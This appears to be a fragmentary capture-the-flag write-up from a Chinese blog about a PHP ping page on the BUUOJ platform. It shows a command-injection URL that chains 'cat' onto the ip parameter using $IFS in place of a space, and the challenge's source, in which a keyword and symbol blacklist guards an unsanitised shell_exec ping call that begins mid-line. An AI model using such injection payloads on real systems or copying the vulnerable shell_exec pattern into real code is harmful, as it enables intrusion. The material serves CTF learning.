 5c0ffa6e-02ab-4e1c-b0d2-31da4229cd35.node3.buuoj.cn/?ip=127.0.0.1;cat$IFS$1index.php
火狐官方站点
/?ip=
PING 127.0.0.1 (127.0.0.1): 56 data bytes
/?ip=
|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match)){
    echo preg_match("/\&|\/|\?|\*|\<|[\x{00}-\x{20}]|\>|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match);
    die("fxck your symbol!");
  } else if(preg_match("/ /", $ip)){
    die("fxck your space!");
  } else if(preg_match("/bash/", $ip)){
    die("fxck your bash!");
  } else if(preg_match("/.*f.*l.*a.*g.*/", $ip)){
    die("fxck your flag!");
  }
  $a = shell_exec("ping -c 4 ".$ip);
  echo "
";
  print_r($a);
}
?>
https://blog.csdn.net/weixin_44300286